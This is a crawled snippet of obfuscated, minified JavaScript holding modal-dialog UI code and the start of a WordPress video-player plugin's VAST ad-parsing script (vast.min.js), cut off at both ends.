0)+_0x287cbe(0x9f5,0x70b,0xcc2,0x4d5)+'ter\x20key'))];continue;case'2':var _0x18b8af=_0x269d1d[_0x287cbe(0x585,0x71e,0x89,0x876)](genRandomText,0x8c7+0x5*-0x51a+0x10c4);continue;case'3':return _0x2fdaf8;case'4':for(var _0x39060a of _0x142e7b){var [_0x283ac2,_0x54ee3b]=_0x269d1d[_0x287cbe(0x585,0x20b,0x73d,-0x7f)](tagStyled,[]);_0x283ac2['classList'][_0x287cbe(0x970,0x5bf,0x3ca,0x3b7)](_0x18b8af),_0x283ac2[_0x287cbe(0x1ae,0x7af,0x448,0x98)]=_0x39060a,_0x2fdaf8[_0x86b24c(0x5b1,0xaa1,0x38b,0x91e)+'d'](_0x283ac2);}continue;case'5':_0x269d1d['YnnfB'](pushStyle,[{'cl':_0x269d1d[_0x86b24c(0x5a3,0xec6,0xb06,0x909)]('.',_0x18b8af),'data':_0x269d1d[_0x287cbe(-0xe4,-0x340,-0x386,-0x326)]},{'cl':_0x269d1d['bUdhx'](_0x269d1d['dRffs']('.',_0x18b8af),_0x269d1d[_0x86b24c(0x20c,0x334,0x6b,0x1d6)]),'data':'transform:'+_0x86b24c(0x953,0xd77,0xa9c,0x8bf)+');'},{'cl':_0x269d1d[_0x287cbe(0xa59,0x4b0,0x511,0x7e0)](_0x269d1d[_0x287cbe(0x564,0x285,0x499,0x9df)]('.',_0x18b8af),_0x269d1d[_0x287cbe(0x82d,0xba0,0x72e,0x439)]),'data':_0x287cbe(0x848,0x5a5,0xeaf,0xcb5)+'5px;width:'+_0x86b24c(0xf57,0xd57,0xf91,0x958)+_0x287cbe(0x29d,-0x9c,0x5f5,0x384)+_0x287cbe(-0x75,0x407,-0x3c7,0x141)+_0x287cbe(0x99,-0x2de,0x11a,0x33a)+_0x86b24c(0x4c3,0xf3,-0x2e9,0x1ef)+_0x287cbe(0x7aa,0x1ae,0xd19,0xab5)+_0x287cbe(0x9a5,0x648,0x8cf,0xa63)+'near;'},{'cl':_0x269d1d[_0x86b24c(0xd1f,0x1484,0xd5d,0xea7)]('.'+_0x18b8af,'\x20b'),'data':_0x269d1d[_0x86b24c(0xc06,0xad6,0xcae,0xc66)]}]);continue;}break;}}function $ModalTitle(){var _0x3053cd={'sWbRZ':_0x3dda6d(0x718,0xcac,0x87e,0x4cb)+_0x3dda6d(0x6a6,-0x331,0x23e,0x562)+_0x11c291(0x12c,0x53b,0x12,0x49b)+_0x3dda6d(-0x38e,-0x35c,0x2e9,-0x14a)+'\x20white;fon'+_0x11c291(0xce8,0xc73,0xa6e,0x7fc)+_0x11c291(0x67a,0x7a5,0x47b,0x178),'lects':function(_0xb83e89,_0x1b3c71){return _0xb83e89(_0x1b3c71);},'XntgV':function(_0x2f6145,_0x4a0bd9){return _0x2f6145+_0x4a0bd9;},'AmPBc':function(_0x32436d,_0x865493){return _0x32436d+_0x865493;},'QQFFt':'<br><stron'+_0x11c291(0x634,0x38e,0x3a2,0x8d7)+'ont-size:\x20'+_0x3dda6d(-0xd4,-0x64d,-0x123,-0x76a),'hZSkG':function(_0x2974ee,_0x10f695){return _0x2974ee(_0x10f695);},'iDfLf':_0x3dda6d(0x59f,0x402,0x2a8,0x921),'VFGVW':'<br><span\x20'+_0x11c291(0xafc,0x10c2,0x1095,0xaab)+_0x11c291(-0x12d,0x71b,0x66e,0x1f3)+_0x3dda6d(0x3cf,-0x39b,-0x1b5,0x28e),'RMmTc':_0x3dda6d(0x177,-0x750,-0x166,0x1fd)},_0x3d9aed={};_0x3d9aed[_0x3dda6d(-0x3da,-0x174,0x2ad,0x2ff)]=_0x3053cd[_0x3dda6d(0x33d,-0x651,-0x175,-0x543)];var [_0x197089,_0x242858]=tagStyled([_0x3d9aed]);_0x197089['innerHTML']=_0x3053cd[_0x11c291(0xeaa,0x859,0xc32,0x9af)](trashText,defTrans[_0x3dda6d(0x28,-0xe5,0x290,-0x1d6)]);function _0x3dda6d(_0x37dae9,_0x3683da,_0x50db0e,_0x47b1ce){return _0x26399c(_0x3683da,_0x3683da-0x161,_0x50db0e-0xc9,_0x50db0e- -0x526);}_0x197089[_0x11c291(0x83e,0x695,0x296,0x414)]+=_0x3053cd[_0x3dda6d(0x495,0x57c,0x5a1,0x312)](_0x3053cd['AmPBc'](_0x3053cd['QQFFt'],_0x3053cd[_0x11c291(-0x2c6,0x610,0x53e,0x3c2)](trashText,defTrans[_0x3053cd[_0x3dda6d(0x52f,0x71b,0x86b,0x3c2)]])),_0x11c291(0x293,-0x538,0x67a,0xa6)),_0x197089[_0x3dda6d(0x588,-0x53c,0x10a,0x211)]+=_0x3053cd[_0x11c291(0xe96,0x8b9,0xa18,0x8ab)](_0x3053cd[_0x3dda6d(-0x226,0x418,0x16,0x500)]+_0x3053cd['lects'](trashText,defTrans[_0x3053cd[_0x11c291(0x8b1,0x66f,0xb9,0x38f)]]),_0x3dda6d(0x134,-0x172,0x12d,-0x2d0));function _0x11c291(_0x2a1789,_0x2b27a2,_0x4db541,_0x35ec05){return _0x4841e1(_0x35ec05-0x128,_0x2b27a2-0xf5,_0x2b27a2,_0x35ec05-0x15d);}return _0x197089;}function $ModalSeparator(){function _0x1f6d51(_0x537426,_0x173f62,_0x1c86be,_0x309540){return _0x4841e1(_0x309540-0x392,_0x173f62-0x1af,_0x1c86be,_0x309540-0x3a);}var _0x3e7732={'cvDwu':function(_0x404fcc,_0x17fd34){return _0x404fcc(_0x17fd34);},'pOiRy':_0x10858a(0x59d,0x423,0x5f6,0x36f)+_0x10858a(0x92b,0x27e,0x2ea,0x6be)+'op:\x201px\x20so'+_0x10858a(0x66e,-0x231,0x423,0x442)+'f;margin-b'+_0x10858a(0x597,0x5b2,0x19d,0x616)+';'};function _0x10858a(_0x1e35ca,_0x101863,_0x39bbc4,_0x57c8a5){return _0x4841e1(_0x57c8a5- -0x112,_0x101863-0x23,_0x1e35ca,_0x57c8a5-0x27);}var [_0x58cd6a,_0x344652]=_0x3e7732[_0x1f6d51(0x61e,0x558,0x851,0xb70)](tagStyled,[{'data':_0x3e7732[_0x1f6d51(-0xe6,0x4ea,0x616,0x43c)]}]);return _0x58cd6a;}function $ModalBottom(_0xcf80ca){function _0x374962(_0x5a028b,_0x31c62c,_0x3733eb,_0x532aff){return _0x4841e1(_0x31c62c- -0x1a4,_0x31c62c-0x1a7,_0x5a028b,_0x532aff-0x77);}var _0x180dc9={'eMOxZ':function(_0x322696,_0x49c466){return _0x322696(_0x49c466);},'jQEyf':_0x17e80d(0xa49,0xf99,0x834,0x7bc),'nYcRI':_0x17e80d(0xe41,0xff8,0x10e4,0xa7e)+_0x17e80d(0x96b,0xe7c,0xa7f,0x574)+_0x17e80d(0x505,-0x83,0x95b,0x83e),'dbfVs':_0x17e80d(0xc2b,0xcb8,0xba2,0x6b8),'YStVI':_0x17e80d(0xcfb,0xec1,0x7b7,0x10be)+'8;outline:'+'\x20none;','tRQEO':'img','QiFdr':_0x17e80d(0x10b3,0x1652,0x1659,0x1652)+_0x17e80d(0x502,-0x95,-0x84,0x41d)+_0x374962(-0x94,0x4c6,0x815,0x23)+_0x17e80d(0xf89,0x1237,0xb51,0xc2f)+_0x374962(0x53c,0x4f4,0x3ec,0x234)+_0x374962(-0x6e2,-0x1ea,-0x25b,-0x7ee)+_0x374962(0xbc6,0x5f4,0xa52,0x983)+_0x374962(-0x2c7,-0x16f,-0x2a2,0x4ca)+'GPC/xhBQAA'+_0x374962(0xea8,0x8fe,0xc13,0x570)+'B6JgAAgIQA'+_0x17e80d(0x104f,0x148f,0x142a,0x1369)+_0x374962(0x7be,0x169,0x697,-0x403)+_0x17e80d(0x796,0x310,0x605,0x3a9)+_0x374962(0x8a6,0x915,0x8dd,0x52a)+_0x17e80d(0x870,0xbcb,0x3d5,0x888)+_0x17e80d(0xb14,0x1030,0x97a,0x514)+'SURBVFjD7V'+_0x17e80d(0xa98,0xfb6,0x758,0x99c)+'Nk+JoK1IrC'+'xFmxYSvsDw'+_0x374962(0x7b3,0x2aa,0x7ac,0x5fc)+_0x374962(0x68a,0x909,0xe58,0x2a3)+'MYbYETGEmE'+_0x374962(0x557,0x185,-0x4ac,-0x47b)+_0x374962(0xb9b,0x783,0x8c0,0x2fd)+_0x374962(0x7f,0x129,0x4c9,-0x4ba)+_0x374962(0x769,0x86b,0x1e5,0x413)+_0x374962(0x5d9,0x260,0x24b,0x2d6)+_0x17e80d(0x89e,0x9d5,0xcf1,0x61c)+_0x17e80d(0x5b1,0x144,0x484,0x96c)+_0x17e80d(0x427,0xa57,0x6e,0x23)+_0x374962(0x150,0x2bb,0x29b,-0x162)+_0x17e80d(0xdfd,0xc2f,0xd64,0xd5f)+'vcahdoiS95'+_0x17e80d(0xa6a,0xf11,0xc25,0xb0f)+_0x17e80d(0xd49,0xe02,0x1309,0x8d3)+'NejECh5snE'+_0x374962(0x8b3,0xa3b,0xf3a,0x540)+_0x17e80d(0x4d4,0x8f6,0x1b3,0x4bb)+_0x374962(0xd33,0x7c4,0xcd4,0xd82)+_0x374962(0x9bb,0x367,0x7f4,0x7d8)+_0x17e80d(0xcc0,0xcb9,0x865,0x126d)+_0x17e80d(0x657,0x483,0xc17,0x464)+'64Cde8z5yO'+_0x17e80d(0x5ac,-0x90,0xa47,0xa5c)+_0x17e80d(0xc90,0x8ef,0x988,0x12d8)+_0x374962(0xef5,0x8db,0xcb2,0x4e3)+_0x374962(-0x2d5,0x340,-0x140,0x7d4)+'LNrpeUatEL'+'f+ThQNeNVN'+'U5Afq1EJQy'+_0x374962(0x382,0x75d,0xb5b,0x97f)+_0x374962(0xcf9,0x788,0xad9,0x858)+_0x17e80d(0xb49,0xc00,0x9bb,0xea1)+_0x374962(-0x462,0x138,-0x65,0x6ba)+'18BQVlsJ7A'+_0x17e80d(0xf4c,0xb20,0xc85,0xfbf)+_0x17e80d(0x458,0x139,-0x222,0x955)+_0x374962(-0x4e,0x52a,0x765,0x20f)+_0x17e80d(0x4af,0xa39,0x302,-0x19c)+_0x374962(0x9bb,0x8b3,0xeb0,0x9dd)+_0x17e80d(0x59a,0x6e0,0x300,0x15d)+_0x374962(0x5a0,0xa06,0x1060,0x601)+_0x17e80d(0x5ba,0x4c1,0x85e,0x848)+_0x374962(0xa53,0x430,0x47,0x56)+_0x374962(0x75b,0x7d7,0xa9b,0x8e6)+_0x17e80d(0x685,0x3cf,0xcc2,0x803)+_0x17e80d(0xc84,0xa4a,0x60e,0xb09)+_0x374962(0x98,-0x248,-0x257,-0x58)+_0x17e80d(0x77d,0xc95,0x908,0x3d1)+_0x374962(0xc9f,0x80f,0x5f4,0xe67)+'52R0gSwVME'+_0x374962(0x77e,0x842,0xb77,0x3c7)+_0x374962(0x6a,0x2e5,-0x6,0x301)+_0x374962(0x9e8,0x38c,0x182,0x71b)+_0x374962(0x241,0x128,-0x3b3,0x727)+_0x374962(-0xc6,0x32c,0x30c,0x645)+_0x374962(0x18f,0x17a,0x24,-0xd4)+'R7TnmXSC/b'+'AtPhivn9Zx'+'XOJLY/50Il'+_0x374962(0xd13,0xa1b,0x4ff,0x7c7)+_0x17e80d(0x71d,0xc23,0xa3c,0x5ff)+_0x17e80d(0xb91,0xfdc,0x82e,0xbc7)+'7z48QHx5Qv'+'nwCBQ9Y6OH'+_0x17e80d(0xfd2,0xbd5,0xce2,0x119b)+_0x17e80d(0xf6d,0x15ce,0x1413,0xee3)+_0x17e80d(0x1103,0x125b,0xfa1,0xe07)+_0x17e80d(0xbe2,0x1218,0xd8f,0x64c),'MeJvf':_0x374962(0x4bf,0x443,0x1d0,0x17c)+_0x17e80d(0x1095,0xef0,0xbcd,0xfea)+_0x17e80d(0xb9c,0x5e6,0xe30,0xc1c)+_0x374962(-0x5ef,-0x1be,-0x43b,-0x50b)+_0x374962(0x9ec,0x87c,0x6da,0x499)+'5);cursor:'+_0x374962(0xfd3,0xa6f,0x100a,0xd3b)+_0x374962(0x38c,0x3e,0xd7,0x689)+_0x17e80d(0x779,0x78b,0xcdb,0xc88)+_0x374962(0x324,0xb9,0x230,0x5d5)+_0x17e80d(0x572,0x21b,0x344,0x32)+_0x17e80d(0xcdc,0x8fc,0xf5e,0x1344)+_0x17e80d(0xb13,0x116a,0xb2a,0x1039)+_0x17e80d(0xcb7,0x122f,0xb41,0xb78)+_0x374962(0x400,0x724,0x32b,0x988)+_0x17e80d(0xb27,0xde7,0x933,0x9dd)+_0x17e80d(0xcc1,0x932,0x1124,0x93a)+_0x374962(0x2ab,0x303,0x87f,0x7bb)+_0x17e80d(0xfb7,0xa74,0xb78,0x15f5)+_0x374962(0x579,0xad,0x502,0x365)+_0x17e80d(0xf3e,0x15b4,0xb33,0xa0b)+'-height:\x204'+'2px;min-wi'+_0x374962(0x66f,0x9a0,0xbcf,0x42d)+_0x17e80d(0xfda,0x119f,0xe27,0xa69)+_0x17e80d(0xc17,0x9e9,0x7cf,0x864)+'0px;text-a'+_0x374962(0x359,0x71a,0x22f,0x775)+_0x374962(0x5cb,-0x25,-0x3bc,-0x127)+'ansform:\x20u'+_0x374962(0x16e,0x745,0xcfe,0xb9f)+_0x374962(-0x7e,-0x146,0x46,-0x56c)+_0x374962(0x4f4,0x6dc,0x49d,0x3a5)+_0x17e80d(0xa28,0x921,0xde3,0x3b6)+_0x374962(0x7fc,0x9c5,0x728,0xc0b)+_0x374962(0x7e0,0x3b1,-0x23d,0x57e)+'ease;','DFwcn':_0x17e80d(0x5c2,0x6ab,0x4da,0x73),'tSWyv':function(_0x4b45aa,_0x3869f6){return _0x4b45aa==_0x3869f6;},'XLTev':function(_0x1e5287,_0x412e56){return _0x1e5287!==_0x412e56;},'BmJDQ':'zBEdV','PJDjB':_0x17e80d(0xfb0,0x98b,0x15bd,0x14e0),'vuKsG':_0x17e80d(0x7aa,0x80b,0x41b,0x39c)+_0x17e80d(0x54f,0x785,0x629,0xf8)+_0x17e80d(0x5d3,0x276,-0x73,0xfc)+'pacity:\x20.5'+_0x374962(0x26c,-0x44,-0x659,0x1f2)+_0x374962(0x72b,0xa39,0x1082,0xfa2)+'g:\x200;borde'+_0x374962(0x7c4,0x621,0x469,0x4f2)+_0x17e80d(0xe86,0x14e6,0xf14,0x13cb)+_0x17e80d(0x1017,0x10f8,0xcb0,0xc6f)+_0x374962(0x418,-0xa0,-0x3a0,0x24e)+_0x17e80d(0xa35,0x901,0x44f,0xacb)+'ent:\x20cente'+'r;','LGlvv':function(_0x3ad914,_0x35bef1,_0x35bf4f){return _0x3ad914(_0x35bef1,_0x35bf4f);},'QrpPG':_0x374962(0xaea,0x490,0x4f6,0x76a),'adIgY':function(_0x389cf7,_0x1b2f4b){return _0x389cf7(_0x1b2f4b);}},_0x42468a={};_0x42468a['data']='align-item'+_0x17e80d(0xf5e,0xee6,0x1311,0x1528)+_0x374962(0x78f,0x40d,0x969,0x41c)+_0x374962(0x1035,0x9eb,0xc53,0x7e2)+_0x17e80d(0xbde,0xfe7,0x1108,0xa19);var [_0x20331d,_0x125046]=_0x180dc9[_0x374962(0xd84,0x96e,0xb92,0x947)](tagStyled,[_0x42468a]),[_0x226476,_0x125046]=_0x180dc9[_0x17e80d(0xfc7,0x944,0x1226,0xa47)](tagStyled,[{'data':_0x180dc9['vuKsG']},{'cl':_0x180dc9[_0x17e80d(0xdb0,0x11d5,0xa7f,0xa97)],'data':_0x17e80d(0xe41,0xf30,0xf43,0xb3f)+_0x17e80d(0x96b,0x301,0x9dd,0xbb3)+_0x17e80d(0x505,0x70f,-0x105,0x8c3)},{'cl':_0x180dc9[_0x17e80d(0xe0a,0xf12,0xe38,0x1114)],'data':_0x180dc9[_0x17e80d(0x4de,0x307,0xa3d,0x124)]}]),[_0x94eb78,_0x125046]=_0x180dc9[_0x17e80d(0x610,0x83c,0xa31,0x3ad)](tagStyled,[],_0x180dc9[_0x374962(0x809,0x503,0xaf0,0x4b4)]);_0x94eb78['src']=_0x180dc9[_0x374962(0x838,0x564,0x7b0,0x687)],_0x226476[_0x374962(0x7f7,0x513,0x202,0x763)+'d'](_0x94eb78),_0x226476[_0x17e80d(0x696,0xa18,0x328,0x936)+_0x374962(-0x2f9,0x2ec,0x18b,0x43f)](_0x180dc9[_0x374962(0x3f5,0x3f6,-0x191,0x75f)],_0x4bae56=>{function _0x5c96c3(_0x36f4f2,_0x55d49b,_0x33a57b,_0x2b170c){return _0x17e80d(_0x2b170c- -0x426,_0x55d49b,_0x33a57b-0x150,_0x2b170c-0x11);}var _0x21fd13={'UWqdf':function(_0x2212d2,_0x4cc720){function _0x5ed992(_0xd1a8d3,_0x5ca44b,_0x3845ea,_0x5ddc4c){return _0x4e89(_0x5ca44b- -0x245,_0x5ddc4c);}return _0x180dc9[_0x5ed992(0x2c3,0x29e,0x3c4,-0x253)](_0x2212d2,_0x4cc720);},'BjEaD':_0x5d35a1(0x999,0xf87,0xc06,0xbb2),'uBdVf':_0x5c96c3(0x936,0x9e5,0xb9b,0x5d2)};function _0x5d35a1(_0x54657a,_0x15e5fa,_0x5dc9c4,_0xc30c86){return _0x374962(_0x5dc9c4,_0x15e5fa-0x630,_0x5dc9c4-0x172,_0xc30c86-0x120);}if(_0x180dc9['XLTev'](_0x180dc9[_0x5c96c3(0x7aa,0x6eb,0xd2,0x127)],_0x180dc9['BmJDQ'])){var _0x26c81d={};_0x26c81d['data']='align-item'+'s:\x20center;'+_0x5c96c3(0xb4c,0xca8,0x574,0x640)+_0x5c96c3(0x9ff,0xa14,0xfbc,0xc1e)+_0x5c96c3(0xd04,0x2d6,0xaa0,0x7b8);var [_0x5b5857,_0xedfbac]=_0x1cd405([_0x26c81d]),_0x3d37a9={};_0x3d37a9[_0x5d35a1(0xb06,0x91b,0xcf3,0xc6a)]=_0x5d35a1(0x5f5,0x781,0x91b,0xba2)+_0x5d35a1(-0x100,0x526,0x31f,0x983)+'ht:\x2048px;o'+'pacity:\x20.5'+_0x5d35a1(0xad,0x5ec,0x637,0xb8f)+_0x5d35a1(0xf10,0x1069,0xeda,0xfaa)+_0x5c96c3(-0x24,0x77f,-0x295,0x37a)+_0x5d35a1(0x7f4,0xc51,0xfd9,0x129e)+_0x5c96c3(0x946,0x5d1,0x612,0xa60)+_0x5d35a1(0x101b,0xfee,0x148b,0x1099)+_0x5d35a1(0x2c2,0x590,0xb3a,0x443)+_0x5c96c3(0x8f9,0x347,0x27e,0x60f)+_0x5c96c3(0x948,0x876,0x4d2,0xafe)+'r;';var [_0x342404,_0xedfbac]=_0x180dc9[_0x5d35a1(0x11f8,0xf9e,0x1532,0x1116)](_0x3d65e3,[_0x3d37a9,{'cl':_0x180dc9['jQEyf'],'data':_0x180dc9[_0x5d35a1(0xa4e,0x803,0x508,0xd2e)]},{'cl':_0x180dc9[_0x5c96c3(0xc5f,0xefb,0x1058,0x9e4)],'data':_0x180dc9[_0x5d35a1(0xa02,0x4b5,0x94f,0x1ed)]}]),[_0x141fb5,_0xedfbac]=_0x18e698([],_0x180dc9[_0x5c96c3(0x9c2,0x63d,0x66d,0x736)]);_0x141fb5[_0x5c96c3(0x2e2,0xa1b,0x404,0x69d)]=_0x180dc9[_0x5c96c3(0xbc8,0xbd7,0xa2f,0x797)],_0x342404[_0x5d35a1(0x1148,0xb43,0x4c4,0x1190)+'d'](_0x141fb5),_0x342404['addEventLi'+_0x5c96c3(0x600,0x15b,0x8c8,0x51f)]('click',_0x597598=>{function _0x4344c3(_0x4704d2,_0x5c7475,_0x65e896,_0x9d602b){return _0x5d35a1(_0x4704d2-0xe1,_0x65e896-0x1d,_0x9d602b,_0x9d602b-0x104);}let _0xbe4b61=_0xeff6a7[_0xca29dc(0x949,0xb0f,0x8ac,0xb85)+'ById'](_0x1f466a)['style'][_0x4344c3(0x1021,0xb3d,0xf2b,0xf9c)];function _0xca29dc(_0x4c18f2,_0x25c43a,_0x7c8cf0,_0x5ab66e){return _0x5d35a1(_0x4c18f2-0x18e,_0x7c8cf0- -0x727,_0x4c18f2,_0x5ab66e-0x194);}_0x2ad706['getElement'+_0xca29dc(0x7d1,0x4d,0x3dd,0x6e7)](_0x41e81a)[_0xca29dc(-0x42a,-0x1f0,0x1eb,0x17d)]['display']=_0x21fd13[_0xca29dc(-0x215,0x5e7,0x37a,0x1f9)](_0xbe4b61,_0x21fd13[_0xca29dc(-0x1e3,0x247,-0xa1,0x257)])?_0x21fd13[_0xca29dc(-0x35e,-0x322,0x109,0x4c7)]:_0x4344c3(0xdee,0xac7,0xfa4,0xb8b);}),_0x5b5857[_0x5d35a1(0x1153,0xb43,0x5f4,0xe0b)+'d'](_0x342404);var [_0x41726f,_0xedfbac]=_0x180dc9[_0x5c96c3(0xdc7,0x117a,0xa5d,0xba1)](_0x1f2dac,[{'data':_0x180dc9[_0x5c96c3(-0x61,0xcd,-0x1c8,0x178)]}]);return _0x41726f[_0x5c96c3(0x383,0x317,0x151,0x37b)]=_0x180dc9[_0x5c96c3(0x8a9,0x60f,0x5aa,0xba1)](_0x532c83,_0x3cbaba[_0x180dc9['DFwcn']]),_0x5b5857[_0x5c96c3(0x744,0xa70,0x908,0x746)+'d'](_0x41726f),_0x5b5857;}else{let _0x382b6f=document[_0x5d35a1(0x9cc,0xfd3,0x1499,0x1542)+_0x5d35a1(0xf27,0xb04,0x54f,0xaaa)](_0xcf80ca)[_0x5d35a1(0xa9e,0x912,0x774,0x7eb)][_0x5c96c3(0x683,0xed1,0x91a,0xb11)];document[_0x5c96c3(0x6e4,0xc72,0xd20,0xbd6)+_0x5c96c3(0xb59,0x202,0x379,0x707)](_0xcf80ca)[_0x5c96c3(0x3a1,0x31f,0x73c,0x515)][_0x5d35a1(0xcb4,0xf0e,0x157e,0x115b)]=_0x180dc9[_0x5c96c3(0x242,0xaa,-0x235,0x455)](_0x382b6f,_0x180dc9[_0x5c96c3(0xd86,0x4e0,0x1106,0xb5d)])?_0x5c96c3(0x49,0x8ea,0x305,0x5d2):_0x180dc9[_0x5c96c3(0x1122,0xd8e,0x76d,0xb5d)];}});function _0x17e80d(_0x52309e,_0x24b775,_0x2c22fd,_0xb2d1b6){return _0x4841e1(_0x52309e-0x4b5,_0x24b775-0x18d,_0x24b775,_0xb2d1b6-0x1b0);}_0x20331d[_0x17e80d(0xb6c,0xa15,0x576,0x824)+'d'](_0x226476);var [_0x5e77f4,_0x125046]=_0x180dc9[_0x374962(0x77b,0x240,-0x9e,0x513)](tagStyled,[{'data':_0x180dc9[_0x374962(0x4cf,-0xbb,-0x397,0x59e)]}]);return _0x5e77f4['innerHTML']=trashText(defTrans[_0x180dc9['DFwcn']]),_0x20331d[_0x374962(0x76f,0x513,0x9a3,0x20f)+'d'](_0x5e77f4),_0x20331d;}function $ModalMore(_0x452d72){var _0x34094e={};_0x34094e[_0x23d4f1(0x5d0,0x6c9,0x9e2,0x45a)]=_0x23d4f1(0x5d8,0x529,0x20,0x212)+'ne;font-fa'+'mily:\x20Robo'+_0x23d4f1(0x46c,0x384,0x679,0xb9c)+'ica,\x20arial'+_0x23d4f1(0x7d3,0x5bf,0x378,-0x2db)+_0x5899a4(0x21c,-0x357,0x4b4,-0x375)+_0x23d4f1(0xa03,0x924,0x6b5,0x680)+_0x5899a4(0x79c,0x45a,0x7a8,0xc5a)+_0x23d4f1(0xeca,0xdd0,0xb33,0x98c)+_0x5899a4(0xecd,0xdd9,0x153d,0xf60)+'roll;paddi'+_0x5899a4(0x6a8,0x6ad,0x838,0x484)+_0x23d4f1(-0x100,0x750,0x541,0xbb2)+'x;color:\x20b'+_0x23d4f1(0x784,0x11e,0x4b1,0x446);function _0x5899a4(_0x865f83,_0x3dbb8f,_0x5735d4,_0x197d58){return _0x4841e1(_0x865f83-0x2af,_0x3dbb8f-0x78,_0x3dbb8f,_0x197d58-0x10c);}_0x34094e[_0x23d4f1(0xe6d,0x2b7,0x942,0xc65)]=_0x23d4f1(-0x411,0x1d1,-0x99,-0x2c9)+_0x23d4f1(0x27e,-0x2cf,0x307,0x95);var _0x53fff6=_0x34094e,_0x36ff0c={};_0x36ff0c['data']=_0x53fff6[_0x5899a4(0xdd7,0xf99,0xa07,0x98d)];var [_0x23be7a,_0x4cc6a6]=tagStyled([_0x36ff0c]);_0x23be7a['id']=_0x452d72;function _0x23d4f1(_0x116993,_0x27f7bf,_0x23b88a,_0x48f73f){return _0x26399c(_0x48f73f,_0x27f7bf-0x153,_0x23b88a-0xd5,_0x23b88a- -0x48a);}return _0x23be7a[_0x5899a4(0x59b,0x80b,0x9a4,0x5a)]=trashText(defTrans[_0x53fff6[_0x23d4f1(0x848,0x6c1,0x942,0x467)]]),_0x23be7a;}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/vast.min.js?ver=7.0.0.2
body_size: 10935
content:
function _0x2a2a(_0x1dde18,_0x9a5313){var _0x4e3973=_0x1fba();return _0x2a2a=function(_0x3235a3,_0x3777a8){_0x3235a3=_0x3235a3-(-0x527+-0x1470+-0x1b59*-0x1);var _0x334428=_0x4e3973[_0x3235a3];return _0x334428;},_0x2a2a(_0x1dde18,_0x9a5313);}var _0xaa2384=_0x2a2a;(function(_0x55cea4,_0x39ce56){var _0x417f5c=_0x2a2a,_0x5ab16e=_0x55cea4();while(!![]){try{var _0x33ef50=-parseInt(_0x417f5c(0x2b4))/(-0x1adc*0x1+0xb3f*0x1+0xf9e)*(-parseInt(_0x417f5c(0x2be))/(0x2cf*-0x5+-0x7*0x1c6+0x54b*0x5))+-parseInt(_0x417f5c(0x291))/(-0x74f+0x18a0+-0x2*0x8a7)+parseInt(_0x417f5c(0x215))/(-0x2a6*0x3+-0x16*-0x13a+-0x1306)*(-parseInt(_0x417f5c(0x1fc))/(0x3*0xaa9+0x1ad5+0x57*-0xad))+parseInt(_0x417f5c(0x1d5))/(-0x11*0xff+-0xadd+-0x3*-0x946)*(-parseInt(_0x417f5c(0x2e5))/(0xbb7*0x1+-0x1671+0xac1))+parseInt(_0x417f5c(0x24c))/(-0x1a63+-0x1*0xf92+0xdff*0x3)*(-parseInt(_0x417f5c(0x1fb))/(0x2*0x2b3+0x2063+-0x25c0))+-parseInt(_0x417f5c(0x289))/(-0xc4*-0x17+0x3*0x89+0x1*-0x132d)+parseInt(_0x417f5c(0x321))/(-0x12*-0x1be+0xef5+-0x2e46);if(_0x33ef50===_0x39ce56)break;else _0x5ab16e['push'](_0x5ab16e['shift']());}catch(_0x5bae6a){_0x5ab16e['push'](_0x5ab16e['shift']());}}}(_0x1fba,0xfd*-0x4e3+0xe54*0x2f+0x5ab21));var PLAYER=PLAYER||{};function _0x1fba(){var _0x514499=['0|9|4|11','|5|3|9|15|','Error','PWBEo','SvVUe','1360920zeMrKj','IPPBX','XdOil','gJysZ','OpXAG','QnYPe','aIynN','ZzQqJ','721692WXJeRL','UQcOV','CaCgK','erty','MediaFile','SAzcK','mRreB','nonlinear','vast_array','Tracking','vFQIV','vnJbc','fwATb','Gkqxa','iAsCE','QoNfp','tqAoU','iEzEz','OZjpu','klCiQ','allVastPRE','ERTDu','fVVue','handleLoad','countXMLS','initData','PxFQM','iOPMR','zlwdt','uXsEz','ctrdj','VHvjV','vUhSo','yMvuY','akyNh','100613EJoWJG','rce','Vast','ySOMG','CSegI','bZUFH','start','\x20VAST\x20url.','uRTTV','ount','2KhfhOS','UaJBJ','ixlQZ','RPuDU','PrVbG','edXML','ohnEq','giuWB','panionArr','text','VAST','4|0|5|3|1|','QQnNG','sNXzV','trackingEv','split','imBrk','creativeTy','vastADCoun','maxcountXM','end','each','VideoClick','DCoKF','NonLinearA','loadVastUr','RKBLy','fCsIX','creative','push','undefined','xml','event','FuXBL','mediaFiles','Tadal','convertTim','kCgJq','allVastMed','511sAHsjK','prerollsCo','TAGCj','item','fxHip','LEJvc','AKcod','duration','oQIyq','TqavK','HjxDp','zvZjn','OAGWU','nonlinears','nodeValue','otqJd','YHfxj','DzClx','mNlrN','Rumxk','Imlqu','Descriptio','widzP','wXOvf','Duration','trim','tracking','gsCWw','pJkmz','vpIhD','FJHEM','Yyxjn','XRqVX','zrPQY','JJmSn','anmIt','object','BVyCB','kdrnj','BSIXc','yIlHs','urce','YhLxh','12|4|7|18','bZRvt','zNcjJ','xmlToJson','ayATc','countVasts','7|5|6|12|1','nodeType','RTMOn','Companion','3|1|2|4|5|','find','unt','eStringToS','jLeHB','minSuggest','Creative','16235538NGVkUW','AdSystem','ZVblg','slFBG','2|6','JwRAB','@attribute','bLDwV','2|11|8|10|','vmap:AdBre','tion','\x20Try\x20refre','TrackingEv','UiWsc','wEaJB','ZthcL','YoOZH','yjKIn','ucfGI','ujfaV','StaticReso','wNlYo','LxhCo','postrollsC','allVastNon','SYtNH','NfvUq','BndfN','kXaGp','0|1|2|4|3','YsVia','match','fRJWV','uNqmC','nonLinearA','zdcot','videoClick','ajax','attr','3|4|0|2|1|','19962hKVMSI','GOXMK','LsbZk','Count','linear','NzlCy','LinearArr','hasOwnProp','#cdata-sec','attributes','vmiOf','AdTitle','des','BCmFD','yOrES','NnJnk','dpxrW','AHKwP','1|0|17|16|','WLrkH','FTVgS','vastUrl','OgfKy','Creatives','XeJqk','bUePT','DMuGu','5|2|0|3|1|','lCeXA','edDuration','allVastCom','qMDgY','objVMAP','econds','VnBBA','SxRko','0|3|8|7','is_VMAP','18WuoqjI','22805ezaOpQ','WNvIR','skipoffset','NonLinearC','staticReso','nzmSI','ROLLS','clickThrou','URI','vIzxg','midrollsCo','xIuiH','Linear','kLwoA','hasChildNo','TTNgS','PPFIx','nonLinear','MediaFiles','GohOd','PYcRu','prototype','bZQWZ','kzRBK','ooCIt','344DpavUW','CLnzI','timeOffset','WFdYD','uBmSP','PtOBh','Wfdbv','kmXkf','jLPjC','HyGSh','UatRW','PvNfg','W